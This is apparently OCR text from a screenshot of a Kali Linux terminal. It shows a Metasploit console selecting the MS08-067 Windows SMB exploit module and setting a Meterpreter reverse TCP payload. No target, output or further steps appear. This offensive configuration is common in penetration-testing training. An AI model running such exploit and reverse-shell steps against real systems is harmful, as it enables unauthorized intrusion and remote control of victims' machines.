 root@kali: ~
09:07 PM
root@kali: ~
File Actions Edit View Help
root@kali: ~
msf5 exploit(windows/smb/ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms08_067_netapi) >